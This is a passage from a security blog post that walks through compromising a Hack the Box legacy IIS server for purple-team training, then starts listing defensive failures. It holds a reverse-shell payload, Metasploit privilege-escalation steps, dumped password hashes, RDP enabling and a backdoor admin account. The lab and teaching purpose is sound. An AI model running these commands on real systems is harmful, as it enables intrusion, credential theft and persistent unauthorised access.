font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://www.pwndefend.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pwndefend.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NTTQWW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pwndefend.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTTQWW");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.pwndefend.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pwndefend.com/wp-json/wp/v2/posts/3198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pwndefend.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.pwndefend.com/2022/06/12/using-ctfs-for-offensive-and-defensive-training-purple-teaming/" />
<link rel='shortlink' href='https://www.pwndefend.com/?p=3198' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.pwndefend.com/?wordfence_lh=1&hid=6BDA4A6A9116DB22B4291BDAF122519B');
</script><style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#dd3333 }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #dd9933;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#dd3333 !important; border: 2px solid #dd3333 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#dd3333 !important; border: 2px solid #dd3333 !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #dd9933 !important; border: 2px solid #dd9933 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #dd9933 !important; border-color: #dd9933 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #dd9933 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #dd9933 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #dd9933 }</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-55NRPC9H' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			body {
  color: black;
}
h1 {
  color: black;
  font-size: 300%;
	font-weight: normal;
}
h2 {
  color: black;
  font-size: 200%;
	font-weight: normal;
}
		</style>
			
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55NRPC9H');</script>
<!-- End Google Tag Manager -->
</head>
	
	

<body class="wp-singular post-template-default single single-post postid-3198 single-format-standard wp-custom-logo wp-theme-shapely group-blog has-sidebar-right">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55NRPC9H" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55NRPC9H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.pwndefend.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="400" height="67" src="https://www.pwndefend.com/wp-content/uploads/2020/12/cropped-pwndefend-768x128.png" class="custom-logo logo" alt="PwnDefend" itemprop="logo" decoding="async" srcset="https://www.pwndefend.com/wp-content/uploads/2020/12/cropped-pwndefend-768x128.png 768w, https://www.pwndefend.com/wp-content/uploads/2020/12/cropped-pwndefend-300x50.png 300w, https://www.pwndefend.com/wp-content/uploads/2020/12/cropped-pwndefend-1024x171.png 1024w, https://www.pwndefend.com/wp-content/uploads/2020/12/cropped-pwndefend.png 1380w" sizes="(max-width: 400px) 100vw, 400px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a title="Base" href="https://www.pwndefend.com">Base</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36 dropdown"><a title="Comms Room" href="https://www.pwndefend.com/newsletter/">Comms Room </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a title="Customer Feedback" href="https://www.pwndefend.com/customer-tesimonials/">Customer Feedback</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a title="Company Information" href="https://www.pwndefend.com/company-information/">Company Information</a></li>
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a title="Security Management" href="https://www.pwndefend.com/security-management/">Security Management</a></li>
</ul>
</li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1236 dropdown"><a title="Services" href="https://www.pwndefend.com/services/">Services </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1495 dropdown"><a title="Consulting Services" href="https://www.pwndefend.com/services/consulting-services/">Consulting Services </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a title="Enterprise Security Posture Assessment" href="https://www.pwndefend.com/services/enterprise-security-posture-assessment/">Enterprise Security Posture Assessment</a></li>
		<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a title="Cyber Security Assurance &#038; Security Testing Services" href="https://www.pwndefend.com/services/cyber-security-assurance-security-testing-services/">Cyber Security Assurance &#038; Security Testing Services</a></li>
		<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a title="IT Security Healthchecks" href="https://www.pwndefend.com/services/it-security-healthchecks/">IT Security Healthchecks</a></li>
		<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a title="Active Directory Assessment Services" href="https://www.pwndefend.com/services/active-directory-services/">Active Directory Assessment Services</a></li>
		<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a title="Managed Remediation Services" href="https://www.pwndefend.com/managed-active-directory-and-network-security-remediation-services/">Managed Remediation Services</a></li>
	</ul>
</li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a title="Emergency Cyber Incident Response Support" href="https://www.pwndefend.com/services/emergency-cyber-incident-response-support/">Emergency Cyber Incident Response Support</a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a title="Our Success Stories" href="https://www.pwndefend.com/services/our-successes/">Our Success Stories</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a title="Partner Services" href="https://www.pwndefend.com/partner-services/">Partner Services</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a title="Blog" href="https://www.pwndefend.com/blog/">Blog</a></li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Site Search</span>
								</button>
								<div class="function">
									<form role="search"  method="get" class="search-form" action="https://www.pwndefend.com/" method="get" class="search-form" action="https://www.pwndefend.com/">
		<div class="search-form-wrapper">
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button type="submit" class="search-submit">
				<span class="screen-reader-text">Search</span>
				<i class="fas fa-search" aria-hidden="true"></i>
			</button>
		</div>
	</form>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
						
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 no-sidebar">
			<article id="post-3198" class="post-content post-grid-wide post-3198 post type-post status-publish format-standard has-post-thumbnail hentry category-ctf tag-attack tag-blue-team tag-cybersecurity tag-defence tag-defenders tag-dfir tag-education tag-guides tag-hacking tag-incident-response tag-learning tag-management tag-purple-team tag-risk tag-security tag-training">
	<header class="entry-header nolist">
						<a href="https://www.pwndefend.com/2022/06/12/using-ctfs-for-offensive-and-defensive-training-purple-teaming/">
			<img width="1366" height="768" src="https://www.pwndefend.com/wp-content/uploads/2018/09/iStock-817486228.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.pwndefend.com/wp-content/uploads/2018/09/iStock-817486228.jpg 1366w, https://www.pwndefend.com/wp-content/uploads/2018/09/iStock-817486228-300x169.jpg 300w, https://www.pwndefend.com/wp-content/uploads/2018/09/iStock-817486228-768x432.jpg 768w, https://www.pwndefend.com/wp-content/uploads/2018/09/iStock-817486228-1024x576.jpg 1024w" sizes="(max-width: 1366px) 100vw, 1366px" />		</a>
		
					<span class="shapely-category">
				<a href="https://www.pwndefend.com/category/ctf/">
					CTF				</a>
			</span>
			</header><!-- .entry-header -->
	<div class="entry-content">
		
		<div class="entry-meta">
					</div>

					<div class="shapely-content ">
				
<p>Pwning a legacy server on Hack the Box is good for a training exercise however what about if we want to think about how to use resrouces for red and blue. Looking at both sides of the coin when thinking about offense really should help people undesrand how to defend better. In the end of the day outside of a tiny tiny fraction of deployment types, you are going to need to be able to explain how to defend regardless of engagement type (vulnerability assessment, penetration test, purple team, red team etc.)</p>



<h2 class="wp-block-heading">Getting access</h2>



<p>I’m not going to talk through every step but here’s the commands you would need to run: </p>



<span id="more-3198"></span>



<figure class="wp-block-table"><table  class=" table table-hover" ><tbody><tr><td><p>
  # What doesn&#8217;t generally happen IRL
</p><p>
  # You have an external pentest you find an FTP server on IIS (legacy) where anon can upload files
</p><p>
  #########
</p><p>
  SETUP
</p><p>
  #########
</p><p>
  host=10.10.14.3
</p><p>
  target=10.10.10.5
</p><p>
  rport=443
</p><p>
  lport=1337
</p><p>
  ###############
</p><p>
  ENUMERATION
</p><p>
  ###############
</p><p>
  nmap -sV -sC -A -T 4 -v &#8211;open $target 
</p><p>
  ####NMAP OUTPUT #####
</p><p>
  PORT   STATE SERVICE VERSION
</p><p>
  21/tcp open  ftp     Microsoft ftpd
</p><p>
  | ftp-anon: Anonymous FTP login allowed (FTP code 230)
</p><p>
  | 03-18-17  02:06AM       &lt;DIR&gt;          aspnet_client
</p><p>
  | 03-17-17  05:37PM                  689 iisstart.htm
</p><p>
  |_03-17-17  05:37PM               184946 welcome.png
</p><p>
  | ftp-syst: 
</p><p>
  |_  SYST: Windows_NT
</p><p>
  80/tcp open  http    Microsoft IIS httpd 7.5
</p><p>
  |_http-server-header: Microsoft-IIS/7.5
</p><p>
  |_http-title: IIS7
</p><p>
  | http-methods: 
</p><p>
  |   Supported Methods: OPTIONS TRACE GET HEAD POST
</p><p>
  |_  Potentially risky methods: TRACE
</p><p>
  Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
</p><p>
  ########
</p><p>
  IIS INFO
</p><p>
  ########
</p><p>
  https://docs.microsoft.com/en-us/lifecycle/products/internet-information-services-iis
</p><p>
  IIS 7.5 is either Windows 7 or Windows Server 2008 R2
</p><p>
  #######################################################
</p><p>
  Attempting Exploitation
</p><p>
  ######################################################
</p><p>
  #create a shell using msfvenom
</p><p>
  msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=1337 -f aspx &gt; devel.aspx
</p><p>
  #open a listener
</p><p>
  msfconsole
</p><p>
  use exploit/multi/handler
</p><p>
  set payload windows/meterpreter/reverse_tcp
</p><p>
  set lport 1337
</p><p>
  set lhost 0.0.0.0
</p><p>
  set exitonsession false
</p><p>
  run -j
</p><p>
  ftp $target
</p><p>
  ftp anonymous@$target
</p><p>
  ls
</p><p>
  put ./devel.aspx
</p><p>
  curl http://$target/devel.aspx
</p><p>
  sessions -i 1
</p><p>
  sysinfo
</p><p>
  shell
</p><p>
  exit
</p><p>
  background
</p><p>
  use post/multi/recon/local_exploit_suggester
</p><p>
  set SESSION 1
</p><p>
  run
</p><p>
  use exploit/windows/local/bypassuac_eventvwr
</p><p>
  set SESSION 1
</p><p>
  set lhost tun0
</p><p>
  set lport 1338
</p><p>
  run
</p><p>
  #this will fail
</p><p>
  #so try the next one
</p><p>
  use exploit/windows/local/ms10_015_kitrap0d
</p><p>
  set SESSION 1
</p><p>
  set lhost tun0
</p><p>
  set lport 1338
</p><p>
  run
</p><p>
  #grab a shell
</p><p>
  sysinfo
</p><p>
  background
</p><p>
  sessions
</p><p>
  sessions -i 2
</p><p>
  you are now r00t on the target.
</p></td></tr></tbody></table></figure>



<figure class="wp-block-image"><img decoding="async" width="640" height="218" src="https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-text-description-automa.png" alt="Graphical user interface, text

Description automatically generated with medium confidence" class="wp-image-3199" srcset="https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-text-description-automa.png 640w, https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-text-description-automa-300x102.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>
  Now remember as well, you can have some fun by not just stopping when you have a user/root flag, remember to explore the machines and steal all the l00t!
</p>



<figure class="wp-block-image"><img decoding="async" width="737" height="95" src="https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-with-med-1.png" alt="Text

Description automatically generated with medium confidence" class="wp-image-3200" srcset="https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-with-med-1.png 737w, https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-with-med-1-300x39.png 300w, https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-with-med-1-730x95.png 730w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<figure class="wp-block-table"><table  class=" table table-hover" ><tbody><tr><td><p>
  meterpreter &gt; hashdump 
</p><p>
  Administrator:500:aad3b435b51404eeaad3b435b51404ee:a450f6000be7df50ee304d0a838d638f:::
</p><p>
  babis:1000:aad3b435b51404eeaad3b435b51404ee:a1133ec0f7779e215acc8a36922acf57:::
</p><p>
  Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
</p><p>
  meterpreter &gt;
</p></td></tr></tbody></table></figure>



<p>
  You could also have run a range of other methods including:
</p>



<p>
  Enabling Remote Desktop (ensure it’s running, not disabled and service is set to auto and started)
</p>



<figure class="wp-block-table"><table  class=" table table-hover" ><tbody><tr><td><p>
  reg add &#8220;HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server&#8221; /v fDenyTSConnections /t REG_DWORD /d 0 /f
</p><p>
  sc config TermService start= auto
</p><p>
  sc start TermService
</p><p>
  netsh firewall set service type = remotedesktop mode = enable
</p></td></tr></tbody></table></figure>



<p>
  Now let’s backdoor the local admins:
</p>



<figure class="wp-block-table"><table  class=" table table-hover" ><tbody><tr><td><p>
  net user /add hacker Password123!
</p><p>
  net localgroup administrators hacker /add
</p></td></tr></tbody></table></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="697" height="139" src="https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-description-automaticall-1.png" alt="Graphical user interface

Description automatically generated with low confidence" class="wp-image-3201" srcset="https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-description-automaticall-1.png 697w, https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-description-automaticall-1-300x60.png 300w" sizes="auto, (max-width: 697px) 100vw, 697px" /></figure>



<p>
  Now we have a user account with local admin and we have the password (in case we can’t crack the hashes)
</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="823" height="392" src="https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-6.png" alt="Text

Description automatically generated" class="wp-image-3202" srcset="https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-6.png 823w, https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-6-300x143.png 300w, https://www.pwndefend.com/wp-content/uploads/2022/06/text-description-automatically-generated-6-768x366.png 768w" sizes="auto, (max-width: 823px) 100vw, 823px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="720" height="537" src="https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-description-automaticall-2.png" alt="Graphical user interface

Description automatically generated" class="wp-image-3203" srcset="https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-description-automaticall-2.png 720w, https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-description-automaticall-2-300x224.png 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="646" height="242" src="https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-text-application-email.png" alt="Graphical user interface, text, application, email

Description automatically generated" class="wp-image-3204" srcset="https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-text-application-email.png 646w, https://www.pwndefend.com/wp-content/uploads/2022/06/graphical-user-interface-text-application-email-300x112.png 300w" sizes="auto, (max-width: 646px) 100vw, 646px" /></figure>



<p>
  Ok, but this exercise here isn’t about offence really. What it is about is, thinking like a defender!
</p>



<p>
  Let’s think about this more from a defence perspective (in a fictional world where you have a SOC):
</p>



<ol class="wp-block-list"><li>
  Exposed FTP Service on a legacy unsupported server OS to the internet
</li><li>
  Exposed IIS Service with default page
</li><li>
  FTP had anonymous access
</li><li>
  FTP anonymous access had “write” capabilities (put/upload) into the IIS Webroot folder
</li><li>
  The web shell was dropped but was not detected by antivirus/antimalware
</li><li>
  The web shell was dropped, and the SOC were not aware or did not respond in time
</li><li>
